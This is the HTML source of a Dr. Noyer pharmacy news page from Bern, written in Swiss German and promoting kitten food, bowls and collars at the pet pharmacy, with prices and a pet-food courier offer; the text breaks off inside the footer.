

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drnoyer.ch/news/alles-fuer-die-katz-im-pfoetli
body_size: 11535
content:
<!DOCTYPE html>
<html lang="de-CH">
<head>
    <meta charset="utf-8">

<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->



<meta http-equiv="x-ua-compatible" content="IE=edge,chrome=1">
<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Unsere Spezialisten/innen informieren Sie regelmässig über News der Dr. Noyer Apotheken.Wir versuchen unser Sortiment den Wünschen unserer Kunden anzupassen">
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="Alles für die Katz im Pfötli">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.drnoyer.ch/news/alles-fuer-die-katz-im-pfoetli">
<meta property="og:image" content="https://www.drnoyer.ch/fileadmin/_processed_/6/d/csm_Kitten_quad_aaf6d55259.jpg">
<meta property="og:image:width" content="0">
<meta property="og:image:height" content="0">
<meta property="og:locale" content="de_CH">
<meta property="og:description" content="Unsere Spezialisten/innen informieren Sie regelmässig über News der Dr. Noyer Apotheken.Wir versuchen unser Sortiment den Wünschen unserer Kunden anzupassen">
<meta name="twitter:card" content="summary">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-d97f98b189a550e274677e31d7dae14c-302f671467a90ed2c6859fa82e97b21a.css?1747139356" media="all">
<link href="/typo3conf/ext/news/Resources/Public/Css/news-basic.css?1747122541" rel="stylesheet" >


<script src="/typo3temp/assets/compressed/merged-a88fa133427fc02589289bd6bd80a8e4-2cd40461fb5fe2fa2a43c837544aec4f.js?1747223782"></script>



<title>Dr. Noyer Apotheken</title><script src="https://use.typekit.net/plv5vke.js"></script>
<script>try{Typekit.load({ async: false });}catch(e){}</script>

      <link rel="shortcut icon" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/favicon.ico" type="image/x-icon" />
      <link rel="apple-touch-icon" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon.png" />
      <link rel="apple-touch-icon" sizes="57x57" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-57x57.png" />
      <link rel="apple-touch-icon" sizes="72x72" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-72x72.png" />
      <link rel="apple-touch-icon" sizes="76x76" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-76x76.png" />
      <link rel="apple-touch-icon" sizes="114x114" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-114x114.png" />
      <link rel="apple-touch-icon" sizes="120x120" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-120x120.png" />
      <link rel="apple-touch-icon" sizes="144x144" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-144x144.png" />
      <link rel="apple-touch-icon" sizes="152x152" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-152x152.png" />
      <link rel="apple-touch-icon" sizes="180x180" href="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/apple-touch-icon-180x180.png" />

<script data-ignore="1" data-cookieconsent="statistics" type="text/plain"></script>
<link rel="canonical" href="https://www.drnoyer.ch/news/alles-fuer-die-katz-im-pfoetli">
</head>
<body class="page">
<!--[if lt IE 8]>
<p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
<![endif]-->

<div class="container-fluid">
    <div class="container-fluid-spacer">
        


<!-- Navbar -->
<div class="navbar navbar-default navbar-fixed-top" role="navigation">
    <div class="header">
        <div class="meta-nav-top"></div>
        <div class="header-shadow"></div>
        <div class="logo-box">
            <!-- <a class="header-logo-image logo1" href="/">
                <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-natsince.svg" alt="Dr. Noyer-Apotheken Natürlich seit 1933 Logo"/>
            </a>-->
            <a class="header-logo-image logo2" href="/">
                <img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/noyer-logo.svg" alt="Dr. Noyer-Apotheken Logo" />
            </a>
        </div>

        <div class="navbar-header">
            <div class="navbar-toggle">
                <span></span>
                <span></span>
                <span></span>
                <span class="sr-only">Toggle navigation</span>
            </div>
        </div>

        <div class="navbar-wrap">
 <ul class="navbar-nav"><li><a href="/hausspezialitaeten">Hausspezialitäten</a></li><li><a href="/komplementaermedizin-schulmedizin">Komplementärmedizin & Schulmedizin</a><ul class="dropdown-menu"><li><a href="/komplementaermedizin-schulmedizin/anthroposophische-arzneimittel">Anthroposophische Arzneimittel</a></li><li><a href="/komplementaermedizin-schulmedizin/ayurveda">Ayurveda</a></li><li><a href="/komplementaermedizin-schulmedizin/aromatherapie">Aromatherapie</a></li><li><a href="/komplementaermedizin-schulmedizin/bluetentherapien">Blütentherapien</a></li><li><a href="/komplementaermedizin-schulmedizin/gemmo-knospenmazerate">Gemmo-Knospenmazerate</a></li><li><a href="/komplementaermedizin-schulmedizin/generika">Generika</a></li><li><a href="/komplementaermedizin-schulmedizin/homoeopathische-arzneimittel">Homöopathische Arzneimittel</a></li><li><a href="/komplementaermedizin-schulmedizin/homoeopathische-arzneimittel/medizinalcannabis">Medizinalcannabis</a></li><li><a href="/komplementaermedizin-schulmedizin/medizinaltee">Medizinaltee</a></li><li><a href="/komplementaermedizin-schulmedizin/orthomolekulare-medizin">Orthomolekulare Medizin</a></li><li><a href="/komplementaermedizin-schulmedizin/phytotherapie">Phytotherapie</a></li><li><a href="/komplementaermedizin-schulmedizin/schuesslersalze">Schüsslersalze</a></li><li><a href="/komplementaermedizin-schulmedizin/spagyrik">Spagyrik</a></li><li><a href="/komplementaermedizin-schulmedizin/traditionelle-chinesische-medizin">Traditionelle Chinesische Medizin</a></li></ul><div class="subtoggle"></div></li><li><a href="/analysen">Analysen</a><ul class="dropdown-menu"><li><a href="/analysen/blutdruckmessen">Blutdruck</a></li><li><a href="/analysen/blutgruppe-bestimmen">Blutgruppe</a></li><li><a href="/analysen/blutzuckermessung">Blutzucker</a></li><li><a href="/analysen/cholesterin">Cholesterin</a></li><li><a href="/analysen/crp-entzuendungswert">CRP Entzündungswert</a></li><li><a href="/analysen/darmkrebsvorsorgetest">Darmkrebs&shy;vorsorge&shy;test</a></li><li><a href="/analysen/ferritin">Ferritin</a></li><li><a href="/analysen/get-checked">Get Checked</a></li><li><a href="/analysen/haarmineralanalyse">Haar&shy;mine&shy;ral&shy;analyse</a></li><li><a href="/analysen/haemoglobin">Hämoglobin</a></li><li><a href="/analysen/herz-check">Herz-Check</a></li><li><a href="/analysen/laboranalysen-mylab">Laboranalysen myLab</a><ul class="dropdown-menu"><li><a href="/analysen/laboranalysen-mylab/basis-check-der-allrounder">Basis-Check: der Allrounder</a></li><li><a href="/analysen/laboranalysen-mylab/eisen-check">Eisen-Check</a></li><li><a href="/analysen/laboranalysen-mylab/ernaehrungs-check">Ernährungs-Check</a></li><li><a href="/analysen/laboranalysen-mylab/gluten-check-/-zoeliakie-check">Gluten-Check / Zöliakie-Check</a></li><li><a href="/analysen/laboranalysen-mylab/impf-check">Impf-Check</a></li><li><a href="/analysen/laboranalysen-mylab/metabolic-balance-der-stoffwechsel-check">Metabolic Balance: der Stoffwechsel-Check</a></li><li><a href="/analysen/laboranalysen-mylab/muedigkeits-check">Müdigkeits-Check</a></li><li><a href="/analysen/laboranalysen-mylab/schilddruesen-check">Schilddrüsen-Check</a></li><li><a href="/analysen/laboranalysen-mylab/vegetarisch/vegan-check">Vegetarisch / Vegan-Check</a></li><li><a href="/analysen/laboranalysen-mylab/vitamin-check">Vitamin-Check</a></li><li><a href="/analysen/laboranalysen-mylab/zecken-check">Zecken-Check</a></li></ul><div class="subtoggle"></div></li><li><a href="/analysen/langzeitzucker-hba1c">Langzeitzucker HbA1c</a></li><li><a href="/analysen/lungentest">Lungentest</a></li><li><a href="/analysen/vitamin-d-spiegel">Vitamin D</a></li></ul><div class="subtoggle"></div></li><li><a href="/serviceleistungen">Serviceleistungen</a><ul class="dropdown-menu"><li><a href="/serviceleistungen/allergie-check">Allergie-Check</a></li><li><a href="/serviceleistungen/aura-soma-beratung">Aura-Soma-Beratung</a></li><li><a href="/analysen/blasenentzuendung-check">Blasenentzündung-Check</a></li><li><a href="/serviceleistungen/grippeimpfung1">Grippeimpfung</a></li><li><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li><li><a href="/serviceleistungen/hepatitis-folgeimpfung">Hepatitis Folgeimpfung</a></li><li><a href="/serviceleistungen/impf-check">Impfberatung</a></li><li><a href="/international">International</a></li><li><a href="/serviceleistungen/kompressionsstruempfe">Kompressions&shy;strümpfe</a></li><li><a href="/serviceleistungen/medikamenten-check">Medikamenten-Check</a></li><li><a href="/serviceleistungen/medizinische-sprechstunde-netcare">Medizinische Sprechstunde</a></li><li><a href="/serviceleistungen/mikronaehrstoff-beratung">Mikronährstoff-Beratung</a></li><li><a href="/serviceleistungen/kopflaus-check">Kopflaus-Check</a></li><li><a href="/serviceleistungen/ohrlochstechen">Ohrlochstechen</a></li><li><a href="/serviceleistungen/pille-danach">Pille danach</a></li><li><a href="/serviceleistungen/sprechstunden-aromatherapie">Sprechstunden Aromatherapie</a></li><li><a href="/serviceleistungen/sprechstunden-bluetenessenzen">Sprechstunden Blütenessenzen</a></li><li><a href="/serviceleistungen/sprechstunden-spagyrik">Sprechstunden Spagyrik</a></li><li><a href="/serviceleistungen/wundversorgung">Wundversorgung</a></li><li><a href="/serviceleistungen/zeckenimpfung">Zeckenimpfung</a></li><li><a href="/serviceleistungen/zusammenarbeit-citynotfall">Zusammenarbeit CityNotfall</a></li></ul><div class="subtoggle"></div></li><li><a href="/reformartikel">Reformartikel</a><ul class="dropdown-menu"><li><a href="/reformartikel/aura-soma">Aura-Soma</a></li><li><a href="/komplementaermedizin-schulmedizin/ayurveda">Ayurveda</a></li><li><a href="/reformartikel/bandagen">Bandagen</a></li><li><a href="/reformartikel/basenkuren">Basen&shy;kuren</a></li><li><a href="/reformartikel/inkontinenz">Inkon&shy;ti&shy;nenz</a></li><li><a href="/reformartikel/kissen">Kissen</a></li><li><a href="/reformartikel/klima-funktionswaesche">Klima- & Funktionswäsche</a></li><li><a href="/serviceleistungen/kompressionsstruempfe">Kom&shy;pres&shy;sions&shy;strüm&shy;pfe</a></li><li><a href="/reformartikel/nahrungsergaenzung">Nah&shy;rungs&shy;er&shy;gän&shy;zung</a></li><li><a href="/reformartikel/schroepfglaeser">Schröpf&shy;gläser</a></li></ul><div class="subtoggle"></div></li><li><a href="/kosmetik">Kosmetik</a><ul class="dropdown-menu"><li><a href="/kosmetik/naturkosmetik">Naturkosmetik</a></li><li><a href="/kosmetik/dermokosmetik">Dermokosmetik</a></li><li><a href="/kosmetik/dr-noyer-pflegelinie">Dr. Noyer Pflegelinie</a></li><li><a href="/kosmetik/naturhaarfarben">Naturhaarfarben</a></li></ul><div class="subtoggle"></div></li><li><a href="/mutter-kind">Eltern & Kind</a><ul class="dropdown-menu"><li><a href="/mutter-kind/milchpumpen-babywaage">Milchpumpen & Babywaage</a></li><li><a href="/mutter-kind/wochenbett">Wochenbett</a></li><li><a href="/mutter-kind/kirsch-und-traubenkernsaeckli">Kirsch- und Traubenkernsäckli</a></li><li><a href="/mutter-kind/medinform-zertifikat">Kinderapotheke medinform</a></li><li><a href="/mutter-kind/pflege-nahrung-fuer-die-kleinen">Pflege & Nahrung für die Kleinen</a></li><li><a href="/mutter-kind/spielecke-neuengasse">Spielecke Neuengasse</a></li><li><a href="/mutter-kind/therapien-fuer-die-kleinen">Therapien für die Kleinen</a></li></ul><div class="subtoggle"></div></li><li><a href="/tier">Tier</a></li><li><a href="https://shop.drnoyer.ch/">Shop</a></li></ul>






        




            <div class="special-nav">
                <div class="meta-nav">
                    
                    <ul>
                        <li class="active" ><a href="/news">News</a></li><li ><a href="/standorte">Kontakt</a></li><li ><a href="/standorte/newsletter">Newsletter</a></li><li ><a href="/leitbild-ueber-uns">Über uns</a></li><li ><a href="/jobs">Jobs</a></li><li ><a href="/serviceleistungen/hauslieferservice">Hauslieferservice</a></li>
                        <span class="tcm-link">
                            <li>

                                <a href="/rotpunkt-monatsaktionen">
                                    <span class="rp-akt">Rotpunkt Aktionen</span>
                                </a>

                            </li>
                            <li>
                                <div class="facebook-f">
                                    <a href="https://www.facebook.com/drnoyer/" target="_blank">    
                                        <svg  x="0px" y="0px"
                                        viewBox="0 0 310 310" xml:space="preserve">
                                            <g id="XMLID_834_">
                                                <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064
                                                    c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996
                                                    V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545
                                                    C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703
                                                    c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"/>
                                            </g>
                                        </svg>
                                    </a>
                                </div>

                            </li>

                            <li>
                                <div class="facebook-f">
                                    <a href="https://www.instagram.com/dr.noyer/" target="_blank">     
<svg  viewBox="0 0 511 511.9" xmlns="http://www.w3.org/2000/svg"><path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"></path><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"></path><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"></path></svg>
                                    </a>
                                </div>

                            </li>


                            <li class="_tcm-link"><a href="https://www.drnoyertcm.com" target="_blank">Fachbereich TCM</span> <span class="nicon-arr-top-right"></span></a></li>
                        </span>
                    </ul>
                </div>

<div class="teaser-right-toggler"><a href="https://shop.drnoyer.ch" target="_blank"><img src="/typo3conf/ext/seventeen-noyer/Resources/Public/Images/shop.png" height="75" alt="Shop" /></a></div>

            </div>

        </div>
        
    </div>
    <!--/.nav-collapse -->

</div>

        

    <div class="main-content one-col">
        
            <div class="row">
                <div class="col-md-12 main-col content-one-col" >                               
                    
                </div>
            </div>
        

      <div class="breadcrumb"><li><span class="clickpath-divider"></span><a href="/" title="Home">Home</a></li><li class="active"><span class="clickpath-divider"></span>News</li><li class="active"><span class="clickpath-divider"></span>Alles für die Katz im Pfötli</li></div>
        <div class="row">
            <div class="col-md-12 main-col content-one-col" >
                
<div id="c235" class="frame frame-default frame-type-header frame-layout-1"><header><h1 class="">
				Dr. Noyer Neuigkeiten
			</h1></header></div>


<div id="c960" class="frame frame-default frame-type-text frame-layout-0"><p class="text-center">Unsere&nbsp;Spezialistinnen und Spezialisten informieren&nbsp;Sie regelmässig über unsere Hausspezialitäten und Dienstleistungen und stellen Ihnen Neuheiten in den Bereichen Kosmetik, gesunde Ernährung, Medikamente oder Tierbedarf vor. Wir möchten unser Sortiment soweit möglich den&nbsp;Wünschen unserer Kundschaft anpassen und besonderen Produkten auf dem Markt eine Platform bieten.&nbsp;</p><p class="text-center">&nbsp;</p><div class="call-to-action-box two-col row"></div></div><hr />


<div class="navteaser-filterbox">
  <div class="category-selector-wrapper">
    <select id="typeselectoptions" class="category-selector form-control">
        <option value="*">Thema</option>
         
          
              <option value='.cat-18' data-filter='18'>Hausspezialitäten</option>
            
         
          
              <option value='.cat-15' data-filter='15'>Komplementär- &amp; Schulmedizin</option>
            
         
          
              <option value='.cat-25' data-filter='25'>Analysen</option>
            
         
          
              <option value='.cat-26' data-filter='26'>Serviceleistungen</option>
            
         
          
              <option value='.cat-27' data-filter='27'>Reformartikel</option>
            
         
          
              <option value='.cat-28' data-filter='28'>Mutter und Kind</option>
            
         
          
              <option value='.cat-13' data-filter='13'>Kosmetik</option>
            
         
          
              <option value='.cat-29' data-filter='29'>Tierapotheke</option>
            
        
    </select>
  </div>

  <div class="category-selector-wrapper">
    <select id="personselectoptions" class="category-selector form-control">
        <option value="*">AutorIn</option>
         
          
              <option value='.cat-99' data-filter='cat-99' >Vanessa Rota</option>
            
         
          
              <option value='.cat-98' data-filter='cat-98' >Florim Ramidani</option>
            
         
          
              <option value='.cat-97' data-filter='cat-97' >Faustine Adatte</option>
            
         
          
              <option value='.cat-95' data-filter='cat-95' >Susanne Bobillier</option>
            
         
          
              <option value='.cat-96' data-filter='cat-96' >Dominique Begert</option>
            
         
          
              <option value='.cat-94' data-filter='cat-94' >Susana Delgado</option>
            
         
          
              <option value='.cat-93' data-filter='cat-93' >Fausta Benini</option>
            
         
          
              <option value='.cat-33' data-filter='cat-33' >Edith Joss-Bongni</option>
            
         
          
              <option value='.cat-32' data-filter='cat-32' >Mirjam Capt</option>
            
         
          
              <option value='.cat-31' data-filter='cat-31' >Anne Laurence Noyer</option>
            
         
          
              <option value='.cat-30' data-filter='cat-30' >Jean-Maurice Noyer</option>
            
         
          
              <option value='.cat-17' data-filter='cat-17' >Bello</option>
            
         
          
              <option value='.cat-16' data-filter='cat-16' >Susanne Bürki</option>
            
         
          
              <option value='.cat-12' data-filter='cat-12' >Mathieu Noyer</option>
            
        
    </select>
  </div>
</div>



<div id="c183" class="frame frame-default frame-type-news_pi1 frame-layout-0"><div class="news-list-view detail-variant" id="news-container-183"
				data-detailnewsid="219"><div class="news-item-wrapper" id="newsId-219"><span class="news-item-toptitle"><span class="news-item-toptitle-date">
								Nov. 22
							</span>
	
							
	
								
										
											
												
													Tierapotheke
												
											
										
											
										
											
										
									
							
	
								
										
											
										
											
										
											
												
													<div class="news-item-image news-item-image_round"><img src="/fileadmin/_processed_/8/5/csm_Susanna_Delgado_375ea9dd48.jpg" width="200" height="200" alt="" /></div>
												
												von
												
													Susana Delgado
												
											
										
									
							
						</span><div class="news-img-wrap"><!-- media files --><div class="outer"><div class="mediaelement mediaelement-image"><img itemprop="image" loading="lazy" src="/fileadmin/_processed_/6/d/csm_Kitten_quad_fa3137ff2c.jpg" width="600" height="600" alt="" /></div></div><div class="news-call-to-action-links"></div></div><div class="news-item-card"><div class="teasercard-logoimage"><img src="/fileadmin/user_upload/images/Produkt-Headers/Dr_Noyer.svg" width="1353" height="204" alt="" /></div><h1 class="teasercard-header"><p>Alles für die Katz im Pfötli</p></h1><div class="teasercard-bodytext"><p>Haben Sie kürzlich ein junges Büsi aufgenommen? Bei uns finden Sie alles, was das Katzenherz begehrt. Wir haben eine grosse Auswahl an gut verträglichem Futter, praktischen und formschönen Futternäpfen, Spielzeug und Halsbändern, ideal für das gesunde Wachstum und den Spieltrieb der kleinen Büsis. Kommen Sie vorbei, wir beraten Sie gern.</p><p>z. B. Bozita Kitten Nassfutter 85 g CHF 1.70<br> Lily’s Kitchen Smooth Paté 85 g CHF 1.40<br> Napf Colly Melamin Flower Pink CHF 15.50<br> Napf Freezack Flamingo CHF 14.25<br> Katzenhalsband CHF 6.90</p><p>Fragen Sie nach unserem Kurierdienst für Tierfutter!</p></div><div class="teasercard-footer"><div class="teasercard-footer-header">Apotheken Dr. Noyer</div><ul class="teasercard-shoplist"><li>Hauptgeschäft, Neuengasse 15<span class="shop-checkbox nicon-checkbox"></span></li><li>Filiale, Schau­platz­gasse 7<span class="shop-checkbox nicon-checkbox"></span></li><li>PostParc, Schanzenstrasse 4a<span class="shop-checkbox nicon-checkbox"></span></li><li>
                                
                                    Tierapotheke, Schau­platz­gasse 9<span class="shop-checkbox nicon-checkbox-checked"></span></li></ul></div></div><div class="clear"></div></div><!-- related articles --><h2>Weitere News, die Sie interessieren könnten</h2><div class="filter-container"><div class="navteaser-box titlecat-27 cat-29 cat-11 cat-17 " id="teaserbox-27" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Feb. 18
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/6/1/csm_Bello_schwarzweiss_superhell_17ad8ff4ed.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            
                Bello
            
        
    


            </div><a class="navteaser-item-content" title="Lily&#039;s Kitchen Katzenfutter" href="/news-detail/lilys-kitchen-katzenfutter"><picture><source data-srcset="/fileadmin/_processed_/a/1/csm_lilys_kittchen_0f3222db38.jpg" /><img alt="Lily&#039;s Kitchen natürliches und ausgewogenes Katzenfutter" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Lily's Kitchen Katzenfutter</p></div><div class="navteaser-item-content"><p>Lily's Kitchen Katzenfutter ist in einer Küche zu Hause in England für den Hund Lily…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-74 cat-29 cat-11 cat-17 " id="teaserbox-74" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Sep. 19
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/6/1/csm_Bello_schwarzweiss_superhell_17ad8ff4ed.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            
                Bello
            
        
    


            </div><a class="navteaser-item-content" title="Schesir - hochwertiges Bio-Katzenfutter" href="/news-detail/schesir-hochwertiges-bio-katzenfutter"><picture><source data-srcset="/fileadmin/_processed_/c/7/csm_Schesir_Bio-Katzen-Nassfutter_Glutenfrei_100__natuerlich_ac1beae7a1.jpg" /><img alt="Schesir Bio-Katzenfutter natürlich glutenfrei ohne Konservierungsmittel" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Schesir - hochwertiges Bio-Katzenfutter</p></div><div class="navteaser-item-content"><p>Schesir hat eine&nbsp;Bio-Produktlinie entwickelt,&nbsp;welche die Bedürfnisse von&nbsp;Katzen&nbsp;aller…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div><div class="navteaser-box titlecat-241 cat-29 cat-11 cat-31 " id="teaserbox-241" ><div class="navteaser-item"><div class="navteaser-item-wrap"><div class="navteaser-item-header"><div class="navteaser-item-subtitle-date">
                    Feb. 23
                </div><div class="navteaser-item-image navteaser-item-image_round "><img src="/fileadmin/_processed_/7/5/csm_114_Anne_Laruence_Noyer_Dr.Noyer_bffcc2ca12.jpg" width="200" height="200" alt="" /></div>
                    
                 

            von
            
                Anne Laurence Noyer
            
        
    


            </div><a class="navteaser-item-content" title="Durchfall bei Hund oder Katze?" href="/news-detail/durchfall-bei-hund-oder-katze"><picture><source data-srcset="/fileadmin/_processed_/3/b/csm_BellaStop01_DrNoyer_34936d2152.jpg" /><img alt="Dr. Noyer Bella Stop bei Durchfall bei Haustieren" class="lazyload" src="/typo3conf/ext/seventeen-noyer/Resources/Public/Icons/inst-ico.svg" width="550" height="550" /></picture><div class="navteaser-item-text"><div class="navteaser-item-subtitle"><p>Durchfall bei Hund oder Katze?</p></div><div class="navteaser-item-content"><p>Dagegen hilft unsere Hausspezialität Bella Stop. Das Pulver aus Aluminiumsilikat und…</p><div class="navteaser-more-link">Mehr</div></div></div></a></div></div></div></div></div></div><hr />


            </div>
        </div>
    </div>

        


<footer id="standorte" class="footer-wrapper footer-wrapper-white">
  <div class="row footer-row white">
    <div class="col-md-12">
      <h5 class="footer-header"> 4 Standorte in Bern</h5>
    </div>
    <div class="col-md-12 footer-cols">
      <div class="row">
        <div class="col-md-10 col-md-offset-1">
          
<div class="uebersicht-standorte row">
        
                <div class="col-xs-12 col-sm-6">

                        <a href="/apotheke-dr-noyer-filiale-schauplatzgasse">      
                                <picture>
                                <source media="(min-width: 992px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_6250a21f91.jpg"/>
                                <source media="(min-width: 768px)"
                                        srcset="/fileadmin/_processed_/c/b/csm_dr-noyer-apotheke-standort-schauplatzgasse-7-eingangsbereich_0b65ecfe3a.jpg"/>
                                <source media="(min-width: 420px)"
